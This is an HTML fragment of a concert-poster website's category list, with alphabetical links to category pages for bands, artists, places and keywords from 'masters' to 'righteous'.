	<li class="cat-item cat-item-1633"><a href="https://original-concert-posters.com/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-8303"><a href="https://original-concert-posters.com/category/masthay/" >masthay</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://original-concert-posters.com/category/mastodon/" >mastodon</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://original-concert-posters.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-7304"><a href="https://original-concert-posters.com/category/mavericks/" >mavericks</a>
</li>
	<li class="cat-item cat-item-8170"><a href="https://original-concert-posters.com/category/mcauley/" >mcauley</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://original-concert-posters.com/category/mccoy/" >mccoy</a>
</li>
	<li class="cat-item cat-item-8368"><a href="https://original-concert-posters.com/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-8502"><a href="https://original-concert-posters.com/category/meatloaf/" >meatloaf</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://original-concert-posters.com/category/medicine/" >medicine</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://original-concert-posters.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://original-concert-posters.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://original-concert-posters.com/category/megadeth/" >megadeth</a>
</li>
	<li class="cat-item cat-item-7607"><a href="https://original-concert-posters.com/category/mekons/" >mekons</a>
</li>
	<li class="cat-item cat-item-7600"><a href="https://original-concert-posters.com/category/mele/" >mele</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://original-concert-posters.com/category/melissa/" >melissa</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://original-concert-posters.com/category/melvins/" >melvins</a>
</li>
	<li class="cat-item cat-item-8227"><a href="https://original-concert-posters.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-7133"><a href="https://original-concert-posters.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://original-concert-posters.com/category/mentors/" >mentors</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://original-concert-posters.com/category/menu/" >menu</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://original-concert-posters.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://original-concert-posters.com/category/mess/" >mess</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://original-concert-posters.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://original-concert-posters.com/category/metallicaqueensryche/" >metallicaqueensryche</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://original-concert-posters.com/category/metallicaseatle/" >metallicaseatle</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://original-concert-posters.com/category/method/" >method</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://original-concert-posters.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://original-concert-posters.com/category/mg04/" >mg04</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://original-concert-posters.com/category/mg11/" >mg11</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://original-concert-posters.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://original-concert-posters.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://original-concert-posters.com/category/michaels/" >michaels</a>
</li>
	<li class="cat-item cat-item-8587"><a href="https://original-concert-posters.com/category/michele/" >michele</a>
</li>
	<li class="cat-item cat-item-8544"><a href="https://original-concert-posters.com/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://original-concert-posters.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://original-concert-posters.com/category/midtown/" >midtown</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://original-concert-posters.com/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://original-concert-posters.com/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://original-concert-posters.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://original-concert-posters.com/category/mikis/" >mikis</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://original-concert-posters.com/category/miku/" >miku</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://original-concert-posters.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://original-concert-posters.com/category/miley/" >miley</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://original-concert-posters.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://original-concert-posters.com/category/mime/" >mime</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://original-concert-posters.com/category/ministry/" >ministry</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://original-concert-posters.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://original-concert-posters.com/category/mint95/" >mint&#039;95</a>
</li>
	<li class="cat-item cat-item-8801"><a href="https://original-concert-posters.com/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://original-concert-posters.com/category/misfits/" >misfits</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://original-concert-posters.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://original-concert-posters.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://original-concert-posters.com/category/missoula/" >missoula</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://original-concert-posters.com/category/mmxv/" >mmxv</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://original-concert-posters.com/category/moby/" >moby</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://original-concert-posters.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://original-concert-posters.com/category/modest/" >modest</a>
</li>
	<li class="cat-item cat-item-5977"><a href="https://original-concert-posters.com/category/moe/" >moe-</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://original-concert-posters.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://original-concert-posters.com/category/moms/" >moms</a>
</li>
	<li class="cat-item cat-item-6331"><a href="https://original-concert-posters.com/category/mondo/" >mondo</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://original-concert-posters.com/category/monkees/" >monkees</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://original-concert-posters.com/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-8383"><a href="https://original-concert-posters.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://original-concert-posters.com/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://original-concert-posters.com/category/monterey/" >monterey</a>
</li>
	<li class="cat-item cat-item-8711"><a href="https://original-concert-posters.com/category/moody/" >moody</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://original-concert-posters.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://original-concert-posters.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://original-concert-posters.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://original-concert-posters.com/category/morrison/" >morrison</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://original-concert-posters.com/category/morrissey/" >morrissey</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://original-concert-posters.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://original-concert-posters.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://original-concert-posters.com/category/motley/" >motley</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://original-concert-posters.com/category/motorhead/" >motorhead</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://original-concert-posters.com/category/motorheadwowithmegadeth/" >motorheadwowithmegadeth</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://original-concert-posters.com/category/motortown/" >motortown</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://original-concert-posters.com/category/motown/" >motown</a>
</li>
	<li class="cat-item cat-item-7742"><a href="https://original-concert-posters.com/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-7840"><a href="https://original-concert-posters.com/category/mouloudji/" >mouloudji</a>
</li>
	<li class="cat-item cat-item-7013"><a href="https://original-concert-posters.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://original-concert-posters.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://original-concert-posters.com/category/muddy/" >muddy</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://original-concert-posters.com/category/mudhoney/" >mudhoney</a>
</li>
	<li class="cat-item cat-item-8076"><a href="https://original-concert-posters.com/category/muertos/" >muertos</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://original-concert-posters.com/category/muffs/" >muffs</a>
</li>
	<li class="cat-item cat-item-7815"><a href="https://original-concert-posters.com/category/mulligan/" >mulligan</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://original-concert-posters.com/category/mumford/" >mumford</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://original-concert-posters.com/category/murder/" >murder</a>
</li>
	<li class="cat-item cat-item-6114"><a href="https://original-concert-posters.com/category/muse/" >muse</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://original-concert-posters.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://original-concert-posters.com/category/mussorgsky/" >mussorgsky</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://original-concert-posters.com/category/mylene/" >mylene</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://original-concert-posters.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-8117"><a href="https://original-concert-posters.com/category/namibian/" >namibian</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://original-concert-posters.com/category/nardwuar/" >nardwuar</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://original-concert-posters.com/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-6512"><a href="https://original-concert-posters.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://original-concert-posters.com/category/nauck/" >nauck</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://original-concert-posters.com/category/nazareth/" >nazareth</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://original-concert-posters.com/category/nazz/" >nazz</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://original-concert-posters.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://original-concert-posters.com/category/neko/" >neko</a>
</li>
	<li class="cat-item cat-item-8519"><a href="https://original-concert-posters.com/category/neville/" >neville</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://original-concert-posters.com/category/newcastle/" >newcastle</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://original-concert-posters.com/category/newport/" >newport</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://original-concert-posters.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-8167"><a href="https://original-concert-posters.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://original-concert-posters.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://original-concert-posters.com/category/nile/" >nile</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://original-concert-posters.com/category/nimbus/" >nimbus</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://original-concert-posters.com/category/nina/" >nina</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://original-concert-posters.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://original-concert-posters.com/category/nirvana/" >nirvana</a>
</li>
	<li class="cat-item cat-item-7826"><a href="https://original-concert-posters.com/category/nocturnals/" >nocturnals</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://original-concert-posters.com/category/nofx/" >nofx</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://original-concert-posters.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://original-concert-posters.com/category/norah/" >norah</a>
</li>
	<li class="cat-item cat-item-8333"><a href="https://original-concert-posters.com/category/norcal/" >norcal</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://original-concert-posters.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://original-concert-posters.com/category/nr13/" >nr13</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://original-concert-posters.com/category/nr7-op1/" >nr7-op1</a>
</li>
	<li class="cat-item cat-item-8402"><a href="https://original-concert-posters.com/category/nugent/" >nugent</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://original-concert-posters.com/category/nuns/" >nuns</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://original-concert-posters.com/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://original-concert-posters.com/category/oblivians/" >oblivians</a>
</li>
	<li class="cat-item cat-item-8248"><a href="https://original-concert-posters.com/category/octobre/" >octobre</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://original-concert-posters.com/category/odesza/" >odesza</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://original-concert-posters.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-8766"><a href="https://original-concert-posters.com/category/offspring/" >offspring</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://original-concert-posters.com/category/ohana/" >ohana</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://original-concert-posters.com/category/omaha/" >omaha</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://original-concert-posters.com/category/omarion/" >omarion</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://original-concert-posters.com/category/omens/" >omens</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://original-concert-posters.com/category/omniverse/" >omniverse</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://original-concert-posters.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://original-concert-posters.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://original-concert-posters.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://original-concert-posters.com/category/ordera/" >ordera</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://original-concert-posters.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://original-concert-posters.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://original-concert-posters.com/category/original1954/" >original1954</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://original-concert-posters.com/category/original1967/" >original1967</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://original-concert-posters.com/category/originalblues/" >originalblues</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://original-concert-posters.com/category/originalmega-rare/" >originalmega-rare</a>
</li>
	<li class="cat-item cat-item-8815"><a href="https://original-concert-posters.com/category/originalrare/" >originalrare</a>
</li>
	<li class="cat-item cat-item-8413"><a href="https://original-concert-posters.com/category/originaltiger/" >originaltiger</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://original-concert-posters.com/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://original-concert-posters.com/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://original-concert-posters.com/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://original-concert-posters.com/category/ornette/" >ornette</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://original-concert-posters.com/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://original-concert-posters.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://original-concert-posters.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://original-concert-posters.com/category/otis/" >otis</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://original-concert-posters.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://original-concert-posters.com/category/oysterhead/" >oysterhead</a>
</li>
	<li class="cat-item cat-item-7896"><a href="https://original-concert-posters.com/category/ozric/" >ozric</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://original-concert-posters.com/category/ozzy/" >ozzy</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://original-concert-posters.com/category/pachelbel/" >pachelbel</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://original-concert-posters.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://original-concert-posters.com/category/pantera/" >pantera</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://original-concert-posters.com/category/paperback/" >paperback</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://original-concert-posters.com/category/paradiso/" >paradiso</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://original-concert-posters.com/category/parliament/" >parliament</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://original-concert-posters.com/category/pashto/" >pashto</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://original-concert-posters.com/category/paso/" >paso</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://original-concert-posters.com/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://original-concert-posters.com/category/patriots/" >patriots</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://original-concert-posters.com/category/patsy/" >patsy</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://original-concert-posters.com/category/patti/" >patti</a>
</li>
	<li class="cat-item cat-item-7729"><a href="https://original-concert-posters.com/category/patty/" >patty</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://original-concert-posters.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://original-concert-posters.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-6580"><a href="https://original-concert-posters.com/category/peaches/" >peaches</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://original-concert-posters.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://original-concert-posters.com/category/peep/" >peep</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://original-concert-posters.com/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-8218"><a href="https://original-concert-posters.com/category/pentagram/" >pentagram</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://original-concert-posters.com/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://original-concert-posters.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://original-concert-posters.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://original-concert-posters.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://original-concert-posters.com/category/petty/" >petty</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://original-concert-posters.com/category/pharmacists/" >pharmacists</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://original-concert-posters.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://original-concert-posters.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://original-concert-posters.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://original-concert-posters.com/category/phish/" >phish</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://original-concert-posters.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-8453"><a href="https://original-concert-posters.com/category/photocard/" >photocard</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://original-concert-posters.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://original-concert-posters.com/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://original-concert-posters.com/category/pictures/" >pictures</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://original-concert-posters.com/category/pigeons/" >pigeons</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://original-concert-posters.com/category/pinback/" >pinback</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://original-concert-posters.com/category/pinball/" >pinball</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://original-concert-posters.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://original-concert-posters.com/category/pistols/" >pistols</a>
</li>
	<li class="cat-item cat-item-8505"><a href="https://original-concert-posters.com/category/pistolssid/" >pistolssid</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://original-concert-posters.com/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://original-concert-posters.com/category/pixies/" >pixies</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://original-concert-posters.com/category/plasmatics/" >plasmatics</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://original-concert-posters.com/category/plsr/" >plsr</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://original-concert-posters.com/category/poco/" >poco</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://original-concert-posters.com/category/pointer/" >pointer</a>
</li>
	<li class="cat-item cat-item-8380"><a href="https://original-concert-posters.com/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://original-concert-posters.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://original-concert-posters.com/category/pollock/" >pollock</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://original-concert-posters.com/category/pond/" >pond</a>
</li>
	<li class="cat-item cat-item-6911"><a href="https://original-concert-posters.com/category/ponys/" >ponys</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://original-concert-posters.com/category/popmart/" >popmart</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://original-concert-posters.com/category/popstar/" >popstar</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://original-concert-posters.com/category/porcupine/" >porcupine</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://original-concert-posters.com/category/porkchop/" >porkchop</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://original-concert-posters.com/category/porn/" >porn</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://original-concert-posters.com/category/porno/" >porno</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://original-concert-posters.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://original-concert-posters.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-6858"><a href="https://original-concert-posters.com/category/possum/" >possum</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://original-concert-posters.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://original-concert-posters.com/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://original-concert-posters.com/category/posters/" >posters</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://original-concert-posters.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://original-concert-posters.com/category/pretenders/" >pretenders</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://original-concert-posters.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-8257"><a href="https://original-concert-posters.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://original-concert-posters.com/category/primal/" >primal</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://original-concert-posters.com/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://original-concert-posters.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://original-concert-posters.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://original-concert-posters.com/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://original-concert-posters.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://original-concert-posters.com/category/procol/" >procol</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://original-concert-posters.com/category/prodigy/" >prodigy</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://original-concert-posters.com/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-8006"><a href="https://original-concert-posters.com/category/propstore/" >propstore</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://original-concert-posters.com/category/psych/" >psych</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://original-concert-posters.com/category/psychedelic/" >psychedelic</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://original-concert-posters.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://original-concert-posters.com/category/purchased/" >purchased</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://original-concert-posters.com/category/puscifer/" >puscifer</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://original-concert-posters.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://original-concert-posters.com/category/queen-rare/" >queen-rare</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://original-concert-posters.com/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://original-concert-posters.com/category/quicksilver/" >quicksilver</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://original-concert-posters.com/category/raconteurs/" >raconteurs</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://original-concert-posters.com/category/radical/" >radical</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://original-concert-posters.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://original-concert-posters.com/category/radiohead/" >radiohead</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://original-concert-posters.com/category/rage/" >rage</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://original-concert-posters.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://original-concert-posters.com/category/ramones/" >ramones</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://original-concert-posters.com/category/ramonesrezillos/" >ramonesrezillos</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://original-concert-posters.com/category/rancid/" >rancid</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://original-concert-posters.com/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-8237"><a href="https://original-concert-posters.com/category/rank/" >rank</a>
</li>
	<li class="cat-item cat-item-6876"><a href="https://original-concert-posters.com/category/rapture/" >rapture</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://original-concert-posters.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://original-concert-posters.com/category/rare87/" >rare&#039;87</a>
</li>
	<li class="cat-item cat-item-8149"><a href="https://original-concert-posters.com/category/rare-original/" >rare-original</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://original-concert-posters.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://original-concert-posters.com/category/ratdog/" >ratdog</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://original-concert-posters.com/category/ratt/" >ratt</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://original-concert-posters.com/category/ravi/" >ravi</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://original-concert-posters.com/category/rayman/" >rayman</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://original-concert-posters.com/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-8793"><a href="https://original-concert-posters.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://original-concert-posters.com/category/realizes/" >realizes</a>
</li>
	<li class="cat-item cat-item-7381"><a href="https://original-concert-posters.com/category/reba/" >reba</a>
</li>
	<li class="cat-item cat-item-7689"><a href="https://original-concert-posters.com/category/rebelde/" >rebelde</a>
</li>
	<li class="cat-item cat-item-8764"><a href="https://original-concert-posters.com/category/rebelution/" >rebelution</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://original-concert-posters.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://original-concert-posters.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://original-concert-posters.com/category/reeperbahn/" >reeperbahn</a>
</li>
	<li class="cat-item cat-item-8470"><a href="https://original-concert-posters.com/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://original-concert-posters.com/category/religion/" >religion</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://original-concert-posters.com/category/reno/" >reno</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://original-concert-posters.com/category/replacements/" >replacements</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://original-concert-posters.com/category/residents/" >residents</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://original-concert-posters.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://original-concert-posters.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://original-concert-posters.com/category/reverend/" >reverend</a>
</li>
	<li class="cat-item cat-item-7907"><a href="https://original-concert-posters.com/category/revivalists/" >revivalists</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://original-concert-posters.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://original-concert-posters.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://original-concert-posters.com/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://original-concert-posters.com/category/righteous/" >righteous</a>
</li>
